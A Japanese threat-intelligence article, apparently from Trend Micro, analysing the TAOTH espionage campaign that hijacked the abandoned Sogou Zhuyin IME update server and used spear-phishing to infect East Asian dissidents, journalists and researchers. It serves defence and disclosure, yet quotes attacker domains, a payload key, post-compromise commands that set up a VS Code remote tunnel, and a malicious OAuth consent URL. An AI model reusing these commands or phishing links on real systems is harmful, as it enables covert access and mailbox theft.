APT&標的型攻撃

サポート切れソフトウェアを悪用して繁体字利用者や反体制派を狙う攻撃キャンペーン「TAOTH」について解説

攻撃キャンペーン「TAOTH」は、サポート切れソフトウェアやスピアフィッシングメールを用いて東アジアの反体制派を含む標的を狙い、複数のマルウェアを送り込みます。

- 攻撃キャンペーン「TAOTH」は、サポート切れIME「Sogou Zhuyin」のアップデートサーバやスピアフィッシングメールを悪用し、主に東アジア圏の標的にマルウェア「TOSHIS」や「C6DOOR」、「DESFY」、「GTELAM」などを送り込みます。

- この攻撃者は、マルウェア配布や機密情報窃取の手段として、サポート切れソフトウェアのアップデート機能を乗っ取る他、偽クラウドストレージサイトや偽ログインページを配備するなど、巧妙な感染チェーンを展開しています。



- 被害者の地理的分布やおとり文書の内容に基づくと、攻撃者は標的として中国や台湾、香港、日本、韓国の反体制派、ジャーナリスト、研究者、業務リーダー、および世界各地の台湾コミュニティを狙っています。

- TAOTHのインフラやツールを分析した結果、過去に報告された攻撃活動との接点が見出されました。両活動の間には、戦略やC&Cインフラ、マルウェアの特徴面で類似性が見られます。そのため、背後には同一の攻撃グループが存在し、偵察や諜報活動、メールの悪用に注力していると考えられます。

- セキュリティプラットフォーム「Trend Vision One™」は、本稿で挙げたIoC(侵入の痕跡)を的確に検知、ブロックします。また、該当する脅威のハンティングに役立つクエリや最新の脅威情報を提供します。

はじめに

2025年6月にトレンドマイクロは、「C6DOOR」、「GTELAM」という2種のマルウェア感染を伴う異例のセキュリティインシデントに遭遇し、調査を行いました。分析の結果、これらのマルウェアは、「Sogou Zhuyin」と呼ばれる正規の中国語入力ソフト(IME)を介して配布されていることが判明しました。なお、IMEとは、キーボード入力を解析し、標準的な英字キーでは直接入力できない複雑な文字列(日本語文字や繁体字など)に変換するためのツールです。

このIMEは2019年以降、アップデートされることなく、放置されていました。そして2024年10月、攻撃者がアップデート用ドメインの期限切れを狙って乗っ取り工作を仕掛け、そこからマルウェアを配布するようになりました。トレンドマイクロが収集したテレメトリ情報に基づくと、被害者数は少なくとも数百人に及び、マルウェア感染後も、追加の攻撃活動が継続して行われました。

攻撃用インフラを追跡調査したところ、背後にいる実行グループは、主に東アジア内の高価値なターゲット(個人)を狙っていることが判明しました。また、「Sogou Zhuyin」を悪用した活動の他にも、日本や韓国、中国、台湾を標的とするスピアフィッシング攻撃を展開しています。以降、それぞれの攻撃活動について詳しく解説します。

第1の攻撃活動:「Sogou Zhuyin」を悪用

「Sogou Zhuyin」は、中国のテクノロジー企業「Sogou」が開発したIMEソフトウェアです。同社は、表音体系に応じた2種のIMEソフトウェア「Sogou Pinyin」、「Sogou Zhuyin」を提供していました。「Zhuyin」とは、台湾のマンダリンに使用される表音体系であり、「Bopomofo」の名でも知られています。そのZhuyinに対応する「Sogou Zhuyin」は、当初台湾ユーザ向けにリリースされていましたが、2019年以降、維持管理されなくなりました。



分析に基づくと、攻撃者は2024年10月以降、放置されていたSogou Zhuyinのアップデートサーバを乗っ取り、ドメインを再登録した上で、不正なアップデートデータのホストを開始しました。この経路を通じて、さまざまなマルウェアファミリ(GTELAM、C6DOOR、DESFY、TOSHIS)が標的環境内に送り込まれました。

感染チェーン



Wikipediaのアーカイブ版によれば、Sogou Zhuyinのサービス運営は2019年6月に終了しています。しかし、先述の通り2024年10月以降、攻撃者が放置状態の公式アップデートドメイン(sogouzhuyin[.]com)を乗っ取り、そこから公式インストーラを配布し始めました。アップデートサーバが攻撃者に掌握された結果、2024年11月以降、Sogou Zhuyinのアプリケーションが不正なアップデートデータを受け取るようになりました。

トレンドマイクロのテレメトリ情報を調べたところ、攻撃者が配布したマルウェアファミリとして、TOSHIS、DESFY、GTELAM、C6DOORの4種が確認されました。これらのマルウェアファミリは、リモートアクセス(RAT)や情報窃取、バックドア機能など、さまざまな目的を有しています。さらに攻撃者は、不正なネットワーク活動を隠蔽するために、攻撃チェーン内でサードパーティー製のクラウドサービスを利用しました。

下図に、感染チェーンの全容を示します。

まず、被害者はインターネットから公式インストーラをダウンロードします。この流れを裏付ける事例として、2025年3月、Sogou Zhuyinの繁体字版Wikipediaページが編集され、以下のドメインが追記されていました。以前は正規のものと見なされたこのドメインも、現在は攻撃に悪用されています。

dl[.]sogouzhuyin[.]com



現時点でダウンロードされるインストーラを調べたところ、以前の公式版と同一であることが分かりました。しかし、インストールから数時間後、自動アップデートのプロセス「ZhuyinUp.exe」が起動し、下記の埋め込みURLからアップデート設定ファイルを取得します。

https[:]//srv-pc[.]sogouzhuyin[.]com/v1/upgrade/version

アップデート設定ファイルには、「アップデートインストーラ」の取得用URLやMD5ハッシュ値が含まれます。このアップデートインストーラは、ダウンロード後にMD5ハッシュ値のチェックにかけられ、問題がなければ、そのまま実行されます。

マルウェア解析

以降、被害環境から確認された4種のマルウェア「TOSHIS」、「DESFY」、「GTELAM」、「C6DOOR」について、それぞれ解説します。

TOSHIS



「TOSHIS」は、マルウェアファミリ「Xiangoop」の亜種として特定されたローダ型マルウェアであり、今回の攻撃活動では2024年12月頃から確認されています。起動すると、攻撃の「ステージャー」として機能し、遠隔操作(C&C:Command and Control)サーバから追加のペイロードを取得します。

感染のメカニズムとして、正規なPE(Portable Executable)実行ファイルのエントリポイントを改変することで、不正なシェルコードを実行します。これにより、外部ソースから追加のシェルコードをダウンロードし、実行することが可能となります。トレンドマイクロのテレメトリ情報を調べたところ、改変された実行ファイルとして、下記が確認されました。

SunloginDesktopAgent.exe

SearchIndexer.exe

Procmon.exe

エントリポイントに埋め込まれたシェルコードは、チェックサムアルゴリズム「Adler-32」を用いてAPIハッシュ値を解決し、呼び出し先のAPIを特定します。続いて、下図のように、C&C関連の情報をスタック状に配備します。



TOSHISは、下記の言語IDに基づくシステムのみを攻撃対象とします。

0x404:zh-TW

0x804:zh-CN

0x411:ja-JP



また、今回分析した全ての検体が、最終ペイロードの復号鍵として、下記を使用していました。なお、「Xiangoop」の古い検体がダウンロードするペイロードも、同一の鍵を利用していました。

qazxswedcvfrtgbn

分析に基づくと、最終ペイロードは、下記のいずれかとなります。

COBEACON(攻撃ツール「Cobalt Strike」)

C&Cフレームワーク「Mythic」のエージェント「Merlin Agent」

DESFY



DESFYは、2025年5月に出現したスパイウェアであり、情報収集ツールとして機能します。起動すると、下記フォルダに含まれるファイル名の一覧を収集します。

Desktop

Program Files

次に、取得したファイル名を「HTTP POST」のプロトコルでC&Cサーバに送信します。攻撃者は、こうしたファイル名に基づいて各被害者を分類し、最終的な標的を選定していると考えられます。



GTELAM

GTELAMも2025年5月に発見されたスパイウェアであり、情報収集を行います。DESFYが特定のフォルダ配下に置かれたファイル名を収集するのに対し、GTELAMは、下記の拡張子を含むファイル名を収集します。

.pdf

.doc

.docx

.xls

.xlsx

.ppt

.pptx

続いて、収集したファイル名をAESアルゴリズムで暗号化した上で、Google Driveに送信します。DESFYと同様、GTELAMも被害者の特性を分析し、高価値なターゲットを見出すために使用されていると考えられます。





C6DOOR

C6DOORは、Go言語で作られた独自仕様のバックドア型マルウェアであり、HTTPとWebSocketの両通信プロトコルに対応しています。また、検体の中には簡体字中国語の文字列が埋め込まれていました。そのため、背後には中国語話者が関与している可能性があります。

C6DOORは、バックドアとして下記のコマンドをサポートしています。

感染後の活動

今回の攻撃は、依然として偵察活動の段階にあり、高価値なターゲットの選定に注力しているように見受けられます。そのため、感染した環境の大半において、目立った追加攻撃は発生していません。なお、調査事例の1つでは、攻撃者が被害者環境を分析した上で、Visual Studio Code(VSCode)による通信トンネリングを確立しました。

標的システムの感染後に攻撃者が追加実行したコマンドとして、現状では、下記が確認されています。

C:\Windows\System32\tasklist.exe /svc

C:\Windows\System32\quser.exe

C:\Windows\System32\ipconfig.exe /all

C:\Windows\System32\net.exe time /domain

C:\Windows\System32\net.exe user

C:\Windows\System32\curl.exe cip.cc

C:\Windows\System32\cmd.exe /c ipconfig /all

C:\Windows\System32\cmd.exe /c echo %localappdata%

C:\Windows\System32\cmd.exe /c dir %localappdata%\microsoft

C:\Windows\System32\cmd.exe /c dir %localappdata%\Microsoft\Office

C:\Windows\System32\cmd.exe /c curl -kOJL "https://code.visualstudio.com/sha/download?build=stable&os=cli-win32-x64" & dir

C:\Windows\System32\cmd.exe /c tar -zxvf vscode_cli_win32_x64_cli.zip & dir .

C:\Windows\System32\cmd.exe /c del /f /q vscode_cli_win32_x64_cli.zip & dir .

C:\Windows\System32\cmd.exe /c code.exe tunnel user login --provider github > z.txt & type z.txt

C:\Windows\System32\cmd.exe /c code.exe tunnel service install

C:\Windows\System32\HOSTNAME.EXE



第2の攻撃活動:スピアフィッシング

「Sogou Zhuyin」を悪用した活動について調査を進めたところ、マルウェア「TOSHIS」がフィッシングWebサイトを通じて配布される事例に遭遇しました。分析に基づくと、これは「Sogou Zhuyin」の時と同じ攻撃グループによる活動であり、スピアフィッシングメールによって東アジアの組織や人物が狙われています。

トレンドマイクロのテレメトリ情報からは、下記に示す2種のフィッシング経路が確認されました。

- 偽のクラウドストレージページからマルウェア「TOSHIS」をダウンロードさせる。



- 偽のログインページからOAuth同意画面にリダイレクト(転送)させ、攻撃者が管理するアプリに権限を付与するように求める。

- マルウェア「TOSHIS」を介して被害者のシステムを操作する。

- OAuthの同意を得ることにより、被害者が用いるGoogleやMicrosoftのメールボックスに不正アクセスする。

- 研究者

- 反体制派

- ジャーナリスト

- 技術部門やビジネス部門の最高責任者

攻撃経路1:偽のクラウドストレージサイト





マルウェアの配布経路として、クラウドストレージサービスを装った偽サイトが挙げられます。被害者が当該サイトにアクセスすると、アーカイブファイル「material.zip」のダウンロードを促すメッセージが自動表示されます。

アーカイブ「material.zip」に含まれるファイルの一覧を、下図に示します。

本事例では、アーカイブに含まれるPDFファイルが意図的に破損状態にされており、ユーザに対してPDFリーダに扮した実行ファイル「PDFreader.exe」をクリックするように促します。PDFreader.exeの実体は、正規のバイナリ「McOds.exe」です。実際に被害者がこのバイナリを実行すると、DLLサイドローディングの手口により、不正なモジュール「McVsoCfg.dll(図17参照)」が起動します。「McVsoCfg.dll」は、マルウェア「TOSHIS」のローダとして機能し、別のおとり文書に加えて、不正なシェルコードをダウンロードします。今回の感染チェーンでは、最終的なペイロードとして、C&C用のエージェント「Merlin Agent」が展開されます。

攻撃経路2:偽のログインページ



偽のログインページは、無料の誕生日ギフトや無料クーポン、偽PDFリーダなどを謳い、アクセス者を誘惑します。実際に被害者がページ内のログインボタンをクリックすると、まず難読化された中間ページにリダイレクトされ、そこからさらに、GoogleやMicrosoftの正規ログインポータルに転送されます。

最終的な転送先は、正規のOAuth同意サイトであり、攻撃者が管理するアプリケーションに対する権限の付与を被害者に求めます。こうしたサイトの例を、下記に示します。

https[:]//accounts[.]google[.]com/o/oauth2/auth?response_type=code&client_id=715259374054-mst41mfku1h8l7ga5vbtrv8cm48h9nde.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fwww.auth-web.com%2Fgm-oauth2-callback&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fgmail.modify&state=LWbfFETatSc8EB9zpunfqcf54VsVaR&access_type=offline&include_granted_scopes=true

